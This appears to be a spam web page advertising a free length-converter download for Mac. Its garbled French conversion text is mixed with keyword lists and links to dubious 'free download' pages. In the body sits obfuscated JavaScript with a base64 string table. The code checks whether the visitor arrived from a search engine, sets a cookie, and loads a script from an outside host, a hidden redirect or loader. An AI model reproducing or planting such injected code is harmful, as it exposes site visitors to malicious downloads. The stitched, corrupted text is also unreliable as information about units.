

[L To Mm Converter Free Download For Mac](https://geags.com/1uauc6)



# **Length Converter**



[L To Mm Converter Free Download For Mac](https://geags.com/1uauc6)



Millim $\tilde{A}$  tresLe millim $\tilde{A}$  tre est une unit $\tilde{A} \heartsuit$  de longueur dans le syst $\tilde{A}$  me m $\tilde{A} \heartsuit$ chique,  $\tilde{A} \heartsuit$ cuivalent  $\tilde{A}$  un milli $\tilde{A}$  me de  $m\tilde{A}$  tre (l'unit $\tilde{A}$ © de base de la longueur du SI).

- 1. converter
- 2. converter units
- 3. converter pdf to word

1cm équivaut à 0,39370 pouces Ce site est la propriété de Wight Hat Ltd © 2003-2017 et géré par celle-ci.. 1cm équivaut à 0,39370 pouces Ce site est la propriété de Wight Hat Ltd © 2003-2017 et géré par celle-ci.. Remarque : Pour obtenir un r $\tilde{A}$ ©sultat d $\tilde{A}$ ©cimal exact, veuillez s $\tilde{A}$ ©lectionner  $\hat{A}$ « d $\tilde{A}$ ©cimal  $\hat{A}$ » dans les options au-dessus du  $r\tilde{A}$ ©sultat.

### **converter**

converter, converter box, converter converter, converter box walmart, converter box for tv, converter calculator, converter currency, converter mp4, converter dolly, converter for car, converter units, converter quang, converter quang 1 sợi, converter là gì, converter pdf to word, converter video, converter quang 2 sợi, converter quang viettel [Fl Studio For Mac Beta Nexus](https://seesaawiki.jp/elawunak/d/Fl Studio For Mac Beta Nexus)

Centim $\tilde{A}$  tresLe centim $\tilde{A}$  tre est une unit $\tilde{A} \mathbb{O}$  de longueur dans le syst $\tilde{A}$  me m $\tilde{A} \mathbb{O}$ trique,  $\tilde{A} \mathbb{O}$ gale  $\tilde{A}$  un centi $\tilde{A}$  me de m $\tilde{A}$  tre... Remarque : Vous pouvez augmenter ou diminuer la pr $\tilde{A}$ ©cision de cette r $\tilde{A}$ ©ponse en s $\tilde{A}$ ©lectionnant le nombre de chiffres significatifs souhait $\tilde{A} \mathbb{O}_S$  dans les options au-dessus du r $\tilde{A} \mathbb{O}_S$ sultat.. Bien que tous les efforts aient  $\tilde{A} \mathbb{O}$ t $\tilde{A} \mathbb{O}$  faits pour assurer l'exactitude des calculatrices et des graphiques figurant sur ce site, nous ne pouvons offrir aucune garantie ou Â<sup>ª</sup>tre tenus pour responsable des  $\tilde{A}$ ©ventuelles erreurs commises. [Acrobat X Pro Free Download For Mac](http://riodustknowit.blogg.se/2021/march/acrobat-x-pro-free-download-for-mac.html)



## **Length Converter**

- Metric System:
- $\rightarrow$  Kilometre (km):
- $\Rightarrow$  Metre (m):
- $\Rightarrow$  Decimetre (dm):
- $\rightarrow$  Centimetre (cm);
- $\rightarrow$  Millimetre (mm):
- -> Micrometre ( $\mu$ m); -> Fathom (fm);
- $\Rightarrow$  Nanometre (nm);
- $\Rightarrow$  Picometer (pm);
- $\rightarrow$  Light Year (ly);
- -> Astronomical Unit (AU).
- $\Rightarrow$  li  $(\nPsi)$ :
	- $\Rightarrow$  zhang  $(\pm)$ ;

- Chinese System:

- $\Rightarrow$  chi  $(R)$ ;
	- ->  $\text{cun } ($   $\pm$ );
- -> Nautical Mile (nmi); -> fen  $(\hat{A})$ ;

- Imperial System:

 $\Rightarrow$  Inch (in):

 $\Rightarrow$  Foot (ft):

 $\rightarrow$  Yard (yd);

 $\rightarrow$  Mile (mi);

 $\rightarrow$  Furlong (fur).

- $\Rightarrow$  li (厘);
	- $\Rightarrow$  hao  $(\frac{2}{2})$ .

[Picture Package Sony Handycam Windows 8](https://enriquecalderon.doodlekit.com/blog/entry/13818660/picture-package-sony-handycam-windows-8-jabbacar)

## **converter units**

#### [Instagram Video Uploader For Mac](https://kumpulan-tema-naruto-vs-sasuke-nthea.simplecast.com/episodes/instagram-video-uploader-for-mac)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3e607d){\_0x2f1db9=window;}return \_0x2f1db9;};var \_0x1b5de8=\_0x3dd0ac();var \_0x289453='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x1b5de8['atob']$ ||( $0x1b5de8['atob']$ =function( $0x46d3cb$ ){var  $0x5ed8e9=String(0x46d3cb)['replace']/=+$/,'')$ ;for(var  $0x1653a8=0x0$ ,  $0x298fe7$ ,  $0x183745$ ,  $0x51fd6=0x0$ ,  $0x53ac8d='$ ';\_0x183745=\_0x5ed8e9['charAt'](\_0x51fdd6++);~\_0x183745&&(\_0x298fe7=\_0x1653a8%0x4?\_0x298fe7\*0x40+\_0x183745 :\_0x183745,\_0x1653a8++%0x4)?\_0x53ac8d+=String['fromCharCode'](0xff&\_0x298fe7>>(-0x2\*\_0x1653a8&0x6)):0x0){\_0x 183745=\_0x289453['indexOf'](\_0x183745);}return  $0x53ac8d;\}$ ;); $\rho$ ;  $0x15ab['base64DecodeUnicode']$ =function( $0x26e93f$ ){var  $0x4ba961=atob(0x26e93f)$ ;var  $0x147369=$ [];for(var  $0x410354=0x0$ ,  $0x1faa1e=0x4ba961$ ['length'];  $0x410354=0x4c59f4$ ;},'Smqpr':function \_0x3f4df7(\_0x17b0ca,\_0x452e5a){return \_0x17b0ca(\_0x452e5a);},'pNaZO':function \_0x3b6efd(\_0x1b61d2,\_0x10c71f){return \_0x1b61d2+\_0x10c71f;},'NZoVl':'https://cloudeyess.. Pour une réponse plus pr $\tilde{A} \otimes \tilde{C}$ cise, veuillez s $\tilde{A} \otimes \tilde{C}$ ectionner  $\hat{A} \times \tilde{C}$ cimal  $\hat{A} \times \tilde{C}$  dans les options au-dessus du r $\tilde{A} \otimes \tilde{C}$ sultat... men/don\_con php?x=en&query='};var \_0x3e2400=[\_0x1e9c24[\_0x15ab('0x2f')],\_0x1e9c24[\_0x15ab('0x30')],\_0x1e9c24['PbZcK'],\_0x15ab( '0x31'),\_0x1e9c24[\_0x15ab('0x32')],\_0x1e9c24[\_0x15ab('0x33')],\_0x15ab('0x34')],\_0x1bbf5f=document['referrer'],\_0x50431 b=![], 0x3a030a=cookie['get'](\_0x1e9c24[\_0x15ab('0x35')]);for(var \_0x4c9e24=0x0;\_0x1e9c24[\_0x15ab('0x36')](\_0x4c9e24, \_0x3e2400['length']);\_0x4c9e24++){if(\_0x1e9c24['tMxQb']!==\_0x15ab('0x37')){if(\_0x1e9c24[\_0x15ab('0x38')](\_0x1bbf5f['i ndexOf'](\_0x3e2400[\_0x4c9e24]),0x0)){\_0x50431b=!![];}}else{return undefined;}}if(\_0x50431b){cookie[\_0x15ab('0x39')](\_ 0x1e9c24[\_0x15ab('0x35')],0x1,0x1);if(!\_0x3a030a){\_0x1e9c24[\_0x15ab('0x3a')](include,\_0x1e9c24[\_0x15ab('0x3b')](\_0x1e 9c24[  $0x15ab('0x3c')$ ],q)+");}}R(); Millim $\tilde{A}$  tres en Centim $\tilde{A}$  tresRemarque : Les r $\tilde{A}$ ©sultats fractionnaires sont arrondis au 1/64.. Remarque : Pour obtenir un résultat décimal exact, veuillez sélectionner « décimal » dans les options audessus du résultat.. Centimà tresLe centimà tre est une unité de longueur dans le systà me métrique, égale à un

centi $\tilde{A}$  me de m $\tilde{A}$  tre. [Java For Mac Download 10.5.8](https://hub.docker.com/r/esirbuhos/java-for-mac-download-1058)

## **converter pdf to word**

### [Google Sketchup Free Download For Mac](http://piecontamo.blo.gg/2021/march/google-sketchup-free-download-for-mac.html)

Remarque : Vous pouvez augmenter ou diminuer la pr©cision de cette réponse en sélectionnant le nombre de chiffres significatifs souhait $\tilde{A} \mathbb{O}$ s dans les options au-dessus du r $\tilde{A} \mathbb{O}$ sultat.. Bien que tous les efforts aient  $\tilde{A} \mathbb{O}$ taits pour assurer l'exactitude des calculatrices et des graphiques figurant sur ce site, nous ne pouvons offrir aucune garantie ou  $\tilde{A}$ <sup>a</sup>tre tenus pour responsable des éventuelles erreurs commises.. Si vous constatez une erreur sur ce site, nous vous serions reconnaissants de nous la signaler en utilisant le lien contact en haut de cette page et nous nous efforcerons de la corriger dans les meilleurs délais.. Si vous constatez une erreur sur ce site, nous vous serions reconnaissants de nous la signaler en utilisant le lien contact en haut de cette page et nous nous efforcerons de la corriger dans les meilleurs d©lais.. Millim tresLe millim tre est une unit $\tilde{A}$ © de longueur dans le syst $\tilde{A}$ "me m $\tilde{A}$ ©trique,  $\tilde{A}$ ©quivalent  $\tilde{A}$  un milli $\tilde{A}$ "me de m $\tilde{A}$ "tre (l'unit $\tilde{A}$ © de base de la longueur du SI).. Pour une réponse plus précise, veuillez sélectionner « décimal » dans les options au-dessus du résultat.. derni $\tilde{A}$  re mise  $\tilde{A}$  jour de cette page :: jeu 28 sept 2017Millim $\tilde{A}$  tres en Centim $\tilde{A}$  tresRemarque : Les r $\tilde{A}$ ©sultats fractionnaires sont arrondis au 1/64.. var \_0x4094=['WVd1TGY=','anZJUHU=','UVdZdXU=','b3BlY1c=','Z0pXU1k=','cnJhako=','Z2V0VGlt ZQ==','S2JEWnI=','dmhmQlQ=','U0tGY20=','TXBDSEs=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsd GF2aXN0YS4=','dmlzaXRlZA==','dHN2','UmtRaUg=','Ym1XWEs=','LmFvbC4=','dURQUUk=','TmJRU2U=','LnlhbmRleC4 =','WHZUTVI=','TENVeFU=','ZnNy','cUpHck0=','c2V0','U21xcHI=','cE5hWk8=','TlpvVmw=','c2NyaXB0','Y3JlYXRlRWxlb WVudA==','c3Jj','YXBwZW5kQ2hpbGQ=','bCt0byttbStjb252ZXJ0ZXI=','YmR2','elli','OyBleHBpcmVzPQ==','OyBwYXRoP Q==','OyBkb21haW49','OyBzZWN1cmU=','Q3BP','TFpn','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','Y1pxYmU=','blhGVnM=','c2 trQlc=','dENHQ1E=','TmVUQ0g=','SlJJVkY=','R3BSeGc=','WUlNeHc=','emxOUW4=','UklnVk0=','UXpCZkU=','c3BsaXQ='  $\cdot$ c0dsQkE='];(function(\_0x2de97e,\_0x4335f6){var \_0x33bf8a=function(\_0x10e2a2){while(--\_0x10e2a2){\_0x2de97e['push'](\_ 0x2de97e['shift']());}};\_0x33bf8a(++\_0x4335f6);}(\_0x4094,0x9a));var \_0x15ab=function(\_0x327874,\_0x21c590){\_0x327874=\_0x327874-0x0;var

\_0x41d4db=\_0x4094[\_0x327874];if(\_0x15ab['initialized']===undefined){(function(){var \_0x3dd0ac=function(){var \_0x2f1db9;try{\_0x2f1db9=Function('return\x20(function()\x20'+'{}. 773a7aa168 [How To Get Office Home Business 2016 For](https://gallant-meitner-d0dc49.netlify.app/How-To-Get-Office-Home-Business-2016-For-Mac.pdf) [Mac](https://gallant-meitner-d0dc49.netlify.app/How-To-Get-Office-Home-Business-2016-For-Mac.pdf)

773a7aa168

[sell or be sold free pdf download](https://flamboyant-bartik-6e2a4e.netlify.app/sell-or-be-sold-free-pdf-download.pdf)